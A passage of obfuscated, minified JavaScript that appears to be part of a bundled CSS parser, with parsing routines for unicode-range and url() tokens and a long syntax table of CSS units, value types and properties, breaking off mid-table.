CE:if(this[r1(0x5b5)](this[r1(0xa03)]+0x2)!==HW){this[r1(0xc2c)]();continue;}BJ=this[r1(0xa44)]();break;case Cg:BJ=this[r1(0x5b6)]();break;case CH:BJ=this[r1(0x84c)]();break;case C8:BJ=this[r1(0x781)](this[r1(0xa9d)],HZ);break;default:BJ=this[r1(0x781)](this[r1(0x16f)],HZ);}Bf[r1(0x1b8)](BJ);}return{'type':r1(0xeaf),'loc':this[r1(0x805)](BD,this[r1(0xa03)]),'children':Bf};}function Hh(BD){const r2=Zv;this[r2(0xa4f)](BD);}const HV=Zv(0x4bb),Hw={'declaration':Zv(0x1025)};function HN(){const r3=Zv,BD=this[r3(0xa03)];this[r3(0x464)](Cq),this[r3(0xd66)]();const Bf=this[r3(0x1025)]();return this[r3(0xed7)]||this[r3(0x464)](Cz),{'type':r3(0x4bb),'loc':this[r3(0x805)](BD,this[r3(0xa03)]),'declaration':Bf};}function HR(BD){const r4=Zv;this[r4(0xfe5)](Cq,'('),this[r4(0x1034)](BD[r4(0x3a1)]),this[r4(0xfe5)](Cz,')');}const HS=0x2a,HO=0x7c;function Hk(){const r5=Zv;this[r5(0xa72)]!==C6&&!0x1===this[r5(0x92c)](HS)&&this[r5(0xf6d)](r5(0x37e)),this[r5(0xc2c)]();}const HF=Zv(0x3dc),HI={'name':String};function Hb(){const r6=Zv,BD=this[r6(0xa03)];return this[r6(0x92c)](HO)?(this[r6(0xc2c)](),Hk[r6(0x6dd)](this)):(Hk[r6(0x6dd)](this),this[r6(0x92c)](HO)&&(this[r6(0xc2c)](),Hk[r6(0x6dd)](this))),{'type':r6(0x3dc),'loc':this[r6(0x805)](BD,this[r6(0xa03)]),'name':this[r6(0xe88)](BD)};}function HK(BD){const r7=Zv;this[r7(0x7a8)](BD[r7(0x6eb)]);}const Hj=0x2b,HM=0x2d,Hm=0x3f;function Hy(BD,Bf){const r8=Zv;let BJ=0x0;for(let BT=this[r8(0xa03)]+BD;BT<this[r8(0x397)];BT++){const BY=this[r8(0x5b5)](BT);if(BY===HM&&Bf&&0x0!==BJ)return Hy[r8(0x6dd)](this,BD+BJ+0x1,!0x1),-0x1;Cw(BY)||this[r8(0xf6d)](Bf&&0x0!==BJ?r8(0x341)+(BJ<0x6?r8(0x95b):'')+r8(0x2cf):BJ<0x6?r8(0xe24):r8(0xcc1),BT),++BJ>0x6&&this[r8(0xf6d)](r8(0x10ab),BT);}return this[r8(0xc2c)](),BJ;}function HX(BD){const r9=Zv;let Bf=0x0;for(;this[r9(0x92c)](Hm);)++Bf>BD&&this[r9(0xf6d)](r9(0x686)),this[r9(0xc2c)]();}function HG(BD){const rQ=Zv;this[rQ(0x5b5)](this[rQ(0xa03)])!==BD&&this[rQ(0xf6d)]((BD===Hj?rQ(0x7b3):rQ(0x341))+rQ(0x2cf));}function HA(){const rC=Zv;let BD=0x0;switch(this[rC(0xa72)]){case Cf:if(BD=Hy[rC(0x6dd)](this,0x1,!0x0),this[rC(0x92c)](Hm)){HX[rC(0x6dd)](this,0x6-BD);break;}if(this[rC(0xa72)]===CT||this[rC(0xa72)]===Cf){HG[rC(0x6dd)](this,HM),Hy[rC(0x6dd)](this,0x1,!0x1);break;}break;case CT:BD=Hy[rC(0x6dd)](this,0x1,!0x0),BD>0x0&&HX[rC(0x6dd)](this,0x6-BD);break;default:if(this[rC(0x108e)](Hj),this[rC(0xa72)]===C6){BD=Hy[rC(0x6dd)](this,0x0,!0x0),BD>0x0&&HX[rC(0x6dd)](this,0x6-BD);break;}if(this[rC(0x92c)](Hm)){this[rC(0xc2c)](),HX[rC(0x6dd)](this,0x5);break;}this[rC(0xf6d)](rC(0xf4c));}}const Hp=Zv(0x38d),HP={'value':String};function HU(){const rD=Zv,BD=this[rD(0xa03)];return this[rD(0xe2c)]('u'),HA[rD(0x6dd)](this),{'type':rD(0x38d),'loc':this[rD(0x805)](BD,this[rD(0xa03)]),'value':this[rD(0xe88)](BD)};}function Hd(BD){const rf=Zv;this[rf(0x7a8)](BD[rf(0x932)]);}const o0=0x20,o1=0x5c,o2=0x22,o3=0x27,o4=0x28,o5=0x29,o6=Zv(0xbcb),o7={'value':String};function o8(){const rJ=Zv,BD=this[rJ(0xa03)];let Bf;switch(this[rJ(0xa72)]){case CC:Bf=function(BJ){const rT=rJ,BT=BJ[rT(0xc60)];let BY=0x4,Bg=BJ[rT(0x5b5)](BT-0x1)===o5?BT-0x2:BT-0x1,BH='';for(;BY<Bg&&CF(BJ[rT(0x5b5)](BY));)BY++;for(;BY<Bg&&CF(BJ[rT(0x5b5)](Bg));)Bg--;for(let BB=BY;BB<=Bg;BB++){let Bx=BJ[rT(0x5b5)](BB);if(Bx===o1){if(BB===Bg){BB!==BT-0x1&&(BH=BJ[rT(0xb85)](BB+0x1));break;}if(Bx=BJ[rT(0x5b5)](++BB),CI(o1,Bx)){const Bv=BB-0x1,BW=Cd(BJ,Bv);BB=BW-0x1,BH+=D3(BJ[rT(0x90f)](Bv+0x1,BW));}else 0xd===Bx&&0xa===BJ[rT(0x5b5)](BB+0x1)&&BB++;}else BH+=BJ[BB];}return BH;}(this[rJ(0xa1b)](CC));break;case C7:this[rJ(0x8a1)](this[rJ(0xa03)],this[rJ(0x397)],rJ(0xd0d))||this[rJ(0xf6d)](rJ(0xa53)),this[rJ(0x464)](C7),this[rJ(0xd66)](),Bf=Hg(this[rJ(0xa1b)](CQ)),this[rJ(0xd66)](),this[rJ(0xed7)]||this[rJ(0x464)](Cz);break;default:this[rJ(0xf6d)](rJ(0xfd7));}return{'type':rJ(0xbcb),'loc':this[rJ(0x805)](BD,this[rJ(0xa03)]),'value':Bf};}function o9(BD){const rt=Zv;this[rt(0xfe5)](CC,function(Bf){const rY=rt;let BJ='',BT=!0x1;for(let BY=0x0;BY<Bf[rY(0xc60)];BY++){const Bg=Bf[rY(0x5b5)](BY);0x0!==Bg?Bg<=0x1f||0x7f===Bg?(BJ+='\x5c'+Bg[rY(0xd82)](0x10),BT=!0x0):Bg===o0||Bg===o1||Bg===o2||Bg===o3||Bg===o4||Bg===o5?(BJ+='\x5c'+Bf[rY(0x74f)](BY),BT=!0x1):(BT&&Cw(Bg)&&(BJ+='\x20'),BJ+=Bf[rY(0x74f)](BY),BT=!0x1):BJ+='�';}return rY(0xd0d)+BJ+')';}(BD[rt(0x932)]));}const oQ=Zv(0x134),oC={'children':[[]]};function oD(){const rg=Zv,BD=this[rg(0xa03)],Bf=this[rg(0x757)](this[rg(0x4bc)][rg(0x134)]);return{'type':rg(0x134),'loc':this[rg(0x805)](BD,this[rg(0xa03)]),'children':Bf};}function of(BD){const rH=Zv;this[rH(0xa4f)](BD);}const oJ=Object[Zv(0x2e0)]({'type':Zv(0x6c9),'loc':null,'value':'\x20'}),oT=Zv(0x6c9),oY={'value':String};function og(){const ro=Zv;return this[ro(0x464)](CY),oJ;}function oH(BD){const rB=Zv;this[rB(0xfe5)](CY,BD[rB(0x932)]);}const oB={'generic':!0x0,'cssWideKeywords':f3,'generic':!0x0,'cssWideKeywords':[Zv(0x1041),Zv(0x59d),Zv(0x2f0),Zv(0x6c8),Zv(0x1a3)],'units':{'angle':[Zv(0xcd1),Zv(0xf78),Zv(0x334),Zv(0xe2a)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Zv(0xd29)],'length':['cm','mm','q','in','pt','pc','px','em',Zv(0xf90),'ex',Zv(0xff7),Zv(0xeb8),Zv(0xeec),'ch',Zv(0xb09),'ic',Zv(0x887),'lh',Zv(0x28d),'vw',Zv(0xe52),Zv(0xcef),Zv(0xb57),'vh',Zv(0x861),Zv(0xbab),Zv(0x600),'vi',Zv(0xf79),Zv(0x752),Zv(0x672),'vb',Zv(0xb3e),Zv(0x6aa),Zv(0x5de),Zv(0x2c4),Zv(0xf60),Zv(0x9bd),Zv(0x6fc),Zv(0x347),Zv(0x1e1),Zv(0x73e),Zv(0xeb2),Zv(0x1bf),Zv(0x480),Zv(0xcda),Zv(0xd2c),Zv(0x4d7),Zv(0x242)],'resolution':[Zv(0x7fc),Zv(0x816),Zv(0x1083),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Zv(0xad7),'absolute-size':Zv(0xd88),'acos()':Zv(0x6dc),'alpha-value':Zv(0xf2d),'angle-percentage':Zv(0xa17),'angular-color-hint':Zv(0x35d),'angular-color-stop':Zv(0xb3b),'angular-color-stop-list':Zv(0x923),'animateable-feature':Zv(0x100a),'asin()':Zv(0x2b4),'atan()':Zv(0xc37),'atan2()':Zv(0xa7f),'attachment':Zv(0x1051),'attr()':Zv(0xda9),'attr-matcher':Zv(0x547),'attr-modifier':Zv(0x423),'attribute-selector':Zv(0xf8b),'auto-repeat':Zv(0xb13),'auto-track-list':Zv(0xa92),'axis':Zv(0xca5),'baseline-position':Zv(0x6e8),'basic-shape':Zv(0x8e5),'bg-image':Zv(0x1050),'bg-layer':Zv(0xbad),'bg-position':Zv(0x60c),'bg-size':Zv(0xb46),'blur()':Zv(0x2dc),'blend-mode':Zv(0x660),'box':Zv(0x2aa),'brightness()':Zv(0x49d),'calc()':Zv(0x1069),'calc-sum':Zv(0x1065),'calc-product':Zv(0x1f4),'calc-value':Zv(0x34b),'calc-constant':Zv(0x226),'cf-final-image':Zv(0xb84),'cf-mixing-image':Zv(0x77b),'circle()':Zv(0x669),'clamp()':Zv(0x1036),'class-selector':Zv(0xdf2),'clip-source':Zv(0xb44),'color':Zv(0x42c),'color-stop':Zv(0x288),'color-stop-angle':Zv(0x926),'color-stop-length':Zv(0x198),'color-stop-list':Zv(0x4b4),'color-interpolation-method':Zv(0x789),'combinator':Zv(0x4cc),'common-lig-values':Zv(0x4f9),'compat-auto':Zv(0x368),'composite-style':Zv(0xfb4),'compositing-operator':Zv(0xcc5),'compound-selector':Zv(0x84e),'compound-selector-list':Zv(0x346),'complex-selector':Zv(0x4ee),'complex-selector-list':Zv(0x9d4),'conic-gradient()':Zv(0x3f4),'contextual-alt-values':Zv(0xe3a),'content-distribution':Zv(0x748),'content-list':Zv(0xeac),'content-position':Zv(0x4d3),'content-replacement':Zv(0x7fa),'contrast()':Zv(0xea7),'cos()':Zv(0x801),'counter':Zv(0x69b),'counter()':Zv(0xaea),'counter-name':Zv(0xc0c),'counter-style':Zv(0xacb),'counter-style-name':Zv(0xc0c),'counters()':Zv(0x38f),'cross-fade()':Zv(0x8c6),'cubic-bezier-timing-function':Zv(0xfe0),'deprecated-system-color':Zv(0x64d),'discretionary-lig-values':Zv(0xf4e),'display-box':Zv(0xd55),'display-inside':Zv(0x713),'display-internal':Zv(0xfa1),'display-legacy':Zv(0xaff),'display-listitem':Zv(0x1094),'display-outside':Zv(0x968),'drop-shadow()':Zv(0x144),'east-asian-variant-values':Zv(0x8ad),'east-asian-width-values':Zv(0xf71),'element()':Zv(0x23d),'ellipse()':Zv(0x76a),'ending-shape':Zv(0x30c),'env()':Zv(0x2bd),'exp()':Zv(0xd38),'explicit-track-list':Zv(0xefb),'family-name':Zv(0x11f),'feature-tag-value':Zv(0x75b),'feature-type':Zv(0xb0e),'feature-value-block':Zv(0xb3c),'feature-value-block-list':Zv(0xa55),'feature-value-declaration':Zv(0xbf5),'feature-value-declaration-list':Zv(0xf37),'feature-value-name':Zv(0xc0c),'fill-rule':Zv(0x5b3),'filter-function':Zv(0xc5a),'filter-function-list':Zv(0x329),'final-bg-layer':Zv(0x8cf),'fixed-breadth':Zv(0xbf0),'fixed-repeat':Zv(0xeae),'fixed-size':Zv(0x5c3),'font-stretch-absolute':Zv(0x43b),'font-variant-css21':Zv(0x533),'font-weight-absolute':Zv(0x17c),'frequency-percentage':Zv(0xb01),'general-enclosed':Zv(0x93e),'generic-family':Zv(0xb23),'generic-name':Zv(0xd22),'geometry-box':Zv(0x278),'gradient':Zv(0xf50),'grayscale()':Zv(0x750),'grid-line':Zv(0x97c),'historical-lig-values':Zv(0x6e3),'hsl()':Zv(0x679),'hsla()':Zv(0x1b6),'hue':Zv(0x75f),'hue-rotate()':Zv(0x2cb),'hue-interpolation-method':Zv(0x237),'hwb()':Zv(0x8a2),'hypot()':Zv(0x5fd),'image':Zv(0x1a0),'image()':Zv(0x962),'image-set()':Zv(0xfde),'image-set-option':Zv(0xdc4),'image-src':Zv(0x66d),'image-tags':Zv(0x7ca),'inflexible-breadth':Zv(0x9c0),'inset()':Zv(0xe10),'invert()':Zv(0x5fe),'keyframes-name':Zv(0xc27),'keyframe-block':Zv(0x9f7),'keyframe-block-list':Zv(0x43a),'keyframe-selector':Zv(0x136),'lab()':Zv(0x540),'layer()':Zv(0x907),'layer-name':Zv(0x340),'lch()':Zv(0x197),'leader()':Zv(0x34e),'leader-type':Zv(0x26e),'length-percentage':Zv(0x4aa),'light-dark()':Zv(0x8db),'line-names':Zv(0x105b),'line-name-list':Zv(0x99f),'line-style':Zv(0x1058),'line-width':Zv(0xe00),'linear-color-hint':Zv(0xbf0),'linear-color-stop':Zv(0x6e2),'linear-gradient()':Zv(0x1039),'log()':Zv(0x712),'mask-layer':Zv(0x79b),'mask-position':Zv(0xef3),'mask-reference':Zv(0xff1),'mask-source':Zv(0xb44),'masking-mode':Zv(0x4ca),'matrix()':Zv(0x12c),'matrix3d()':Zv(0xaf5),'max()':Zv(0x518),'media-and':Zv(0xf33),'media-condition':Zv(0x96b),'media-condition-without-or':Zv(0x3cc),'media-feature':Zv(0xa91),'media-in-parens':Zv(0x2b7),'media-not':Zv(0x643),'media-or':Zv(0xe60),'media-query':Zv(0x4c8),'media-query-list':Zv(0x1073),'media-type':Zv(0xbc5),'mf-boolean':Zv(0x6bd),'mf-name':Zv(0xbc5),'mf-plain':Zv(0xe0c),'mf-range':Zv(0x693),'mf-value':Zv(0xdb8),'min()':Zv(0xa70),'minmax()':Zv(0x2de),'mod()':Zv(0x3f2),'name-repeat':Zv(0x63f),'named-color':Zv(0x290),'namespace-prefix':Zv(0xbc5),'ns-prefix':Zv(0x2dd),'number-percentage':Zv(0xf2d),'numeric-figure-values':Zv(0xebe),'numeric-fraction-values':Zv(0x1012),'numeric-spacing-values':Zv(0xe2b),'nth':Zv(0x5e3),'opacity()':Zv(0xfb2),'overflow-position':Zv(0x882),'outline-radius':Zv(0x4aa),'page-body':Zv(0x319),'page-margin-box':Zv(0x50b),'page-margin-box-type':Zv(0xeef),'page-selector-list':Zv(0x1e7),'page-selector':Zv(0x26a),'page-size':Zv(0xf29),'path()':Zv(0xc05),'paint()':Zv(0x322),'perspective()':Zv(0x34f),'polygon()':Zv(0x1037),'polar-color-space':Zv(0x7ee),'position':Zv(0x89b),'pow()':Zv(0x153),'pseudo-class-selector':Zv(0xf66),'pseudo-element-selector':Zv(0x7a1),'pseudo-page':Zv(0x9d1),'quote':Zv(0xc72),'radial-gradient()':Zv(0x68c),'ratio':Zv(0x631),'ray()':Zv(0x4e9),'ray-size':Zv(0x11e),'rectangular-color-space':Zv(0x23e),'relative-selector':Zv(0x27a),'relative-selector-list':Zv(0xd49),'relative-size':Zv(0x9d3),'rem()':Zv(0x82a),'repeat-style':Zv(0xa1d),'repeating-conic-gradient()':Zv(0xd12),'repeating-linear-gradient()':Zv(0x4b9),'repeating-radial-gradient()':Zv(0x333),'reversed-counter-name':Zv(0xe4d),'rgb()':Zv(0x6c1),'rgba()':Zv(0xadf),'rotate()':Zv(0x479),'rotate3d()':Zv(0x703),'rotateX()':Zv(0x53d),'rotateY()':Zv(0x8ba),'rotateZ()':Zv(0x179),'round()':Zv(0xeb0),'rounding-strategy':Zv(0x549),'saturate()':Zv(0x150),'scale()':Zv(0xaf1),'scale3d()':Zv(0x245),'scaleX()':Zv(0xbbd),'scaleY()':Zv(0x96c),'scaleZ()':Zv(0xc1c),'scroll()':Zv(0xdba),'scroller':Zv(0x63e),'self-position':Zv(0x72e),'shape-radius':Zv(0xf8f),'sign()':Zv(0x8d8),'skew()':Zv(0xa8d),'skewX()':Zv(0x817),'skewY()':Zv(0xd7c),'sepia()':Zv(0xd4f),'shadow':Zv(0xb36),'shadow-t':Zv(0x7a2),'shape':Zv(0xc49),'shape-box':Zv(0xaad),'side-or-corner':Zv(0x690),'sin()':Zv(0x4b8),'single-animation':Zv(0xdf9),'single-animation-direction':Zv(0xe5c),'single-animation-fill-mode':Zv(0xacf),'single-animation-iteration-count':Zv(0x199),'single-animation-play-state':Zv(0x7d7),'single-animation-timeline':Zv(0xe5a),'single-transition':Zv(0xd4c),'single-transition-property':Zv(0x477),'size':Zv(0xef8),'sqrt()':Zv(0x648),'step-position':Zv(0xb47),'step-timing-function':Zv(0xb71),'subclass-selector':Zv(0x927),'supports-condition':Zv(0x674),'supports-in-parens':Zv(0xcd3),'supports-feature':Zv(0xec7),'supports-decl':Zv(0x2cc),'supports-selector-fn':Zv(0x15a),'symbol':Zv(0x49e),'system-color':Zv(0xd79),'tan()':Zv(0x2a1),'target':Zv(0x9ef),'target-counter()':Zv(0x6ec),'target-counters()':Zv(0xe9e),'target-text()':Zv(0x460),'time-percentage':Zv(0xd8d),'timeline-range-name':Zv(0x103b),'easing-function':Zv(0xd1b),'track-breadth':Zv(0x89a),'track-list':Zv(0x459),'track-repeat':Zv(0xea5),'track-size':Zv(0x5b4),'transform-function':Zv(0x2db),'transform-list':Zv(0x102b),'transition-behavior-value':Zv(0xc29),'translate()':Zv(0xbf8),'translate3d()':Zv(0x946),'translateX()':Zv(0x6a2),'translateY()':Zv(0x22d),'translateZ()':Zv(0x1072),'type-or-unit':Zv(0x41f),'type-selector':Zv(0x1092),'var()':Zv(0x964),'view()':Zv(0x85d),'viewport-length':Zv(0xca6),'visual-box':Zv(0xb67),'wq-name':Zv(0xc04),'-legacy-gradient':Zv(0x85a),'-legacy-linear-gradient':Zv(0xe1b),'-legacy-repeating-linear-gradient':Zv(0x4c7),'-legacy-linear-gradient-arguments':Zv(0x6af),'-legacy-radial-gradient':Zv(0x57b),'-legacy-repeating-radial-gradient':Zv(0xba0),'-legacy-radial-gradient-arguments':Zv(0xb60),'-legacy-radial-gradient-size':Zv(0xbf4),'-legacy-radial-gradient-shape':Zv(0x30c),'-non-standard-font':Zv(0xea1),'-non-standard-color':Zv(0xfbc),'-non-standard-image-rendering':Zv(0x2a8),'-non-standard-overflow':Zv(0x398),'-non-standard-size':Zv(0xd96),'-webkit-gradient()':Zv(0xa7b),'-webkit-gradient-color-stop':Zv(0x6b4),'-webkit-gradient-point':Zv(0x20c),'-webkit-gradient-radius':Zv(0x4aa),'-webkit-gradient-type':Zv(0xf8c),'-webkit-mask-box-repeat':Zv(0x4e4),'-ms-filter-function-list':Zv(0x51f),'-ms-filter-function':Zv(0x165),'-ms-filter-function-progid':Zv(0x628),'-ms-filter-function-legacy':Zv(0xe41),'absolute-color-base':Zv(0xa6c),'absolute-color-function':Zv(0x38e),'age':Zv(0xd9b),'anchor-name':Zv(0x842),'attr-name':Zv(0xde4),'attr-fallback':Zv(0x285),'bg-clip':Zv(0x4cd),'bottom':Zv(0xa65),'container-name':Zv(0xc0c),'container-condition':Zv(0xa22),'coord-box':Zv(0x32c),'generic-voice':Zv(0x3da),'gender':Zv(0xced),'generic-script-specific':Zv(0xa57),'generic-complete':Zv(0xb28),'generic-incomplete':Zv(0x655),'-non-standard-generic-family':Zv(0x850),'left':Zv(0xa65),'color-base':Zv(0x870),'color-function':Zv(0x38e),'device-cmyk()':Zv(0x159),'legacy-device-cmyk-syntax':Zv(0x79f),'modern-device-cmyk-syntax':Zv(0x87d),'cmyk-component':Zv(0xf5c),'color-mix()':Zv(0xd85),'color-space':Zv(0xcb2),'custom-color-space':Zv(0x842),'paint':Zv(0x2d9),'palette-identifier':Zv(0x842),'right':Zv(0xa65),'scope-start':Zv(0xe8b),'scope-end':Zv(0xe8b),'forgiving-selector-list':Zv(0xf01),'forgiving-relative-selector-list':Zv(0x9c3),'selector-list':Zv(0x5d9),'complex-real-selector-list':Zv(0xdab),'simple-selector-list':Zv(0x852),'relative-real-selector-list':Zv(0x1a8),'complex-selector-unit':Zv(0x1096),'complex-real-selector':Zv(0x1e6),'relative-real-selector':Zv(0x2ac),'pseudo-compound-selector':Zv(0x109a),'simple-selector':Zv(0xd25),'legacy-pseudo-element-selector':Zv(0xe49),'single-animation-composition':Zv(0x126),'svg-length':Zv(0x904),'svg-writing-mode':Zv(0xdc0),'top':Zv(0xa65),'x':Zv(0xf24),'y':Zv(0xf24),'declaration':Zv(0x521),'declaration-list':Zv(0x152),'url':Zv(0xf10),'url-modifier':Zv(0x552),'number-zero-one':Zv(0x751),'number-one-or-greater':Zv(0x48e),'color()':Zv(0x606),'colorspace-params':Zv(0x376),'predefined-rgb-params':Zv(0x8f6),'predefined-rgb':Zv(0x91d),'xyz-params':Zv(0x55c),'xyz-space':Zv(0x434),'oklab()':Zv(0xcc3),'oklch()':Zv(0x23a),'offset-path':Zv(0xdda),'rect()':Zv(0xb1d),'xywh()':Zv(0x595),'query-in-parens':Zv(0xaa9),'size-feature':Zv(0x1b4),'style-feature':Zv(0xcbf),'style-query':Zv(0x9d5),'style-condition':Zv(0x4ed),'style-in-parens':Zv(0x9f6),'-non-standard-display':Zv(0x6cb),'inset-area':Zv(0x5b0),'position-area':Zv(0x73b),'anchor()':Zv(0xc91),'anchor-side':Zv(0x465),'anchor-size()':Zv(0x7f2),'anchor-size':Zv(0x1074),'anchor-element':Zv(0x842),'try-size':Zv(0x594),'try-tactic':Zv(0x222),'font-variant-css2':Zv(0x359),'font-width-css3':Zv(0x1001),'system-family-name':Zv(0xa7e)},'properties':{'--*':Zv(0xea8),'-ms-accelerator':Zv(0xb87),'-ms-block-progression':Zv(0xfac),'-ms-content-zoom-chaining':Zv(0x5b9),'-ms-content-zooming':Zv(0x286),'-ms-content-zoom-limit':Zv(0xd77),'-ms-content-zoom-limit-max':Zv(0xe37),'-ms-content-zoom-limit-min':Zv(0xe37),'-ms-content-zoom-snap':Zv(0x103c),'-ms-content-zoom-snap-points':Zv(0x3fa),'-ms-content-zoom-snap-type':Zv(0xdd3),'-ms-filter':Zv(0x639),'-ms-flow-from':Zv(0x1040),'-ms-flow-into':Zv(0x1040),'-ms-grid-columns':Zv(0x3fc),'-ms-grid-rows':Zv(0x3fc),'-ms-high-contrast-adjust':Zv(0xde0),'-ms-hyphenate-limit-chars':Zv(0xa4a),'-ms-hyphenate-limit-lines':Zv(0xbd0),'-ms-hyphenate-limit-zone':Zv(0xc95),'-ms-ime-align':Zv(0xdcc),'-ms-overflow-style':Zv(0x4e1),'-ms-scrollbar-3dlight-color':Zv(0x15f),'-ms-scrollbar-arrow-color':Zv(0x15f),'-ms-scrollbar-base-color':Zv(0x15f),'-ms-scrollbar-darkshadow-color':Zv(0x15f),'-ms-scrollbar-face-color':Zv(0x15f),'-ms-scrollbar-highlight-color':Zv(0x15f),'-ms-scrollbar-shadow-color':Zv(0x15f),'-ms-scrollbar-track-color':Zv(0x15f),'-ms-scroll-chaining':Zv(0x166),'-ms-scroll-limit':Zv(0xfd2),'-ms-scroll-limit-x-max':Zv(0x13d),'-ms-scroll-limit-x-min':Zv(0x250),'-ms-scroll-limit-y-max':Zv(0x13d),'-ms-scroll-limit-y-min':Zv(0x250),'-ms-scroll-rails':Zv(0xf5e),'-ms-scroll-snap-points-x':Zv(0xb20),'-ms-scroll-snap-points-y':Zv(0xb20),'-ms-scroll-snap-type':Zv(0xdd3),'-ms-scroll-snap-x':Zv(0xd00),'-ms-scroll-snap-y':Zv(0xeb4),'-ms-scroll-translation':Zv(0xdaf),'-ms-text-autospace':Zv(0x87b),'-ms-touch-select':Zv(0x1de),'-ms-user-select':Zv(0x1fd),'-ms-wrap-flow':Zv(0x1085),'-ms-wrap-margin':Zv(0x250),'-ms-wrap-through':Zv(0xe0f),'-moz-appearance':Zv(0xf5f),'-moz-binding':Zv(0xe3e),'-moz-border-bottom-colors':Zv(0x444),'-moz-border-left-colors':Zv(0x444),'-moz-border-right-colors':Zv(0x444),'-moz-border-top-colors':Zv(0x444),'-moz-context-properties':Zv(0xd5a),'-moz-float-edge':Zv(0x39d),'-moz-force-broken-image-icon':Zv(0x874),'-moz-image-region':Zv(0x415),'-moz-orient':Zv(0xb33),'-moz-outline-radius':Zv(0x454),'-moz-outline-radius-bottomleft':Zv(0x858),'-moz-outline-radius-bottomright':Zv(0x858),'-moz-outline-radius-topleft':Zv(0x858),'-moz-outline-radius-topright':Zv(0x858),'-moz-stack-sizing':Zv(0x844),'-moz-text-blink':Zv(0xb7e),'-moz-user-focus':Zv(0x880),'-moz-user-input':Zv(0x9bf),'-moz-user-modify':Zv(0x5d3),'-moz-window-dragging':Zv(0x2d7),'-moz-window-shadow':Zv(0x90c),'-webkit-appearance':Zv(0x3f3),'-webkit-border-before':Zv(0x8c1),'-webkit-border-before-color':Zv(0x15f),'-webkit-border-before-style':Zv(0xef6),'-webkit-border-before-width':Zv(0x59a),'-webkit-box-reflect':Zv(0x82b),'-webkit-line-clamp':Zv(0xc48),'-webkit-mask':Zv(0x4d1),'-webkit-mask-attachment':Zv(0xec0),'-webkit-mask-clip':Zv(0x481),'-webkit-mask-composite':Zv(0x644),'-webkit-mask-image':Zv(0x450),'-webkit-mask-origin':Zv(0x1ae),'-webkit-mask-position':Zv(0x32a),'-webkit-mask-position-x':Zv(0xa11),'-webkit-mask-position-y':Zv(0x1f8),'-webkit-mask-repeat':Zv(0x8d4),'-webkit-mask-repeat-x':Zv(0x9b6),'-webkit-mask-repeat-y':Zv(0x9b6),'-webkit-mask-size':Zv(0xb6c),'-webkit-overflow-scrolling':Zv(0xd80),'-webkit-tap-highlight-color':Zv(0x15f),'-webkit-text-fill-color':Zv(0x15f),'-webkit-text-stroke':Zv(0x227),'-webkit-text-stroke-color':Zv(0x15f),'-webkit-text-stroke-width':Zv(0x250),'-webkit-touch-callout':Zv(0x50e),'-webkit-user-modify':Zv(0x4f4),'accent-color':Zv(0xd4e),'align-content':Zv(0x8f5),'align-items':Zv(0x993),'align-self':Zv(0xe0e),'align-tracks':Zv(0x1be),'all':Zv(0x5a3),'anchor-name':Zv(0x324),'anchor-scope':Zv(0x710),'animation':Zv(0xc2b),'animation-composition':Zv(0x81a),'animation-delay':Zv(0x17b),'animation-direction':Zv(0x509),'animation-duration':Zv(0x17b),'animation-fill-mode':Zv(0x309),'animation-iteration-count':Zv(0x645),'animation-name':Zv(0xd71),'animation-play-state':Zv(0xb9f),'animation-range':Zv(0xee4),'animation-range-end':Zv(0xcc9),'animation-range-start':Zv(0xcc9),'animation-timing-function':Zv(0xa63),'animation-timeline':Zv(0x732),'appearance':Zv(0x42d),'aspect-ratio':Zv(0xd9d),'azimuth':Zv(0x978),'backdrop-filter':Zv(0xd92),'backface-visibility':Zv(0xf99),'background':Zv(0x93a),'background-attachment':Zv(0xec0),'background-blend-mode':Zv(0x1086),'background-clip':Zv(0xf0c),'background-color':Zv(0x15f),'background-image':Zv(0x90e),'background-origin':Zv(0x7dc),'background-position':Zv(0xe15),'background-position-x':Zv(0x966),'background-position-y':Zv(0x56d),'background-repeat':Zv(0x8d4),'background-size':Zv(0xb6c),'block-size':Zv(0xfb0),'border':Zv(0xe86),'border-block':Zv(0x7f8),'border-block-color':Zv(0x9cf),'border-block-style':Zv(0x39e),'border-block-width':Zv(0x78c),'border-block-end':Zv(0x7f8),'border-block-end-color':Zv(0x6d8),'border-block-end-style':Zv(0x39e),'border-block-end-width':Zv(0x78c),'border-block-start':Zv(0x7f8),'border-block-start-color':Zv(0x6d8),'border-block-start-style':Zv(0x39e),'border-block-start-width':Zv(0x78c),'border-bottom':Zv(0xe86),'border-bottom-color':Zv(0x6d8),'border-bottom-left-radius':Zv(0x198),'border-bottom-right-radius':Zv(0x198),'border-bottom-style':Zv(0x212),'border-bottom-width':Zv(0x382),'border-collapse':Zv(0xcb3),'border-color':Zv(0x5b7),'border-end-end-radius':Zv(0x198),'border-end-start-radius':Zv(0x198),'border-image':Zv(0x1008),'border-image-outset':Zv(0xbc2),'border-image-repeat':Zv(0xb82),'border-image-slice':Zv(0x138),'border-image-source':Zv(0x1050),'border-image-width':Zv(0xe9a),'border-inline':Zv(0x7f8),'border-inline-end':Zv(0x7f8),'border-inline-color':Zv(0x9cf),'border-inline-style':Zv(0x39e),'border-inline-width':Zv(0x78c),'border-inline-end-color':Zv(0x6d8),'border-inline-end-style':Zv(0x39e),'border-inline-end-width':Zv(0x78c),'border-inline-start':Zv(0x7f8),'border-inline-start-color':Zv(0x6d8),'border-inline-start-style':Zv(0x39e),'border-inline-start-width':Zv(0x78c),'border-left':Zv(0xe86),'border-left-color':Zv(0x15f),'border-left-style':Zv(0x212),'border-left-width':Zv(0x382),'border-radius':Zv(0x3f7),'border-right':Zv(0xe86),'border-right-color':Zv(0x15f),'border-right-style':Zv(0x212),'border-right-width':Zv(0x382),'border-spacing':Zv(0x8c9),'border-start-end-radius':Zv(0x198),'border-start-start-radius':Zv(0x198),'border-style':Zv(0x7d8),'border-top':Zv(0xe86),'border-top-color':Zv(0x15f),'border-top-left-radius':Zv(0x198),'border-top-right-radius':Zv(0x198),'border-top-style':Zv(0x212),'border-top-width':Zv(0x382),'border-width':Zv(0x47c),'bottom':Zv(0xd47),'box-align':Zv(0x171),'box-decoration-break':Zv(0x4a2),'box-direction':Zv(0x519),'box-flex':Zv(0xf24),'box-flex-group':Zv(0xcba),'box-lines':Zv(0x1027),'box-ordinal-group':Zv(0xcba),'box-orient':Zv(0x1cc),'box-pack':Zv(0xdb5),'box-shadow':Zv(0xa5c),'box-sizing':Zv(0xf35),'break-after':Zv(0x10a2),'break-before':Zv(0x10a2),'break-inside':Zv(0xefd),'caption-side':Zv(0xead),'caret':Zv(0x339),'caret-color':Zv(0xd4e),'caret-shape':Zv(0x369),'clear':Zv(0xce8),'cl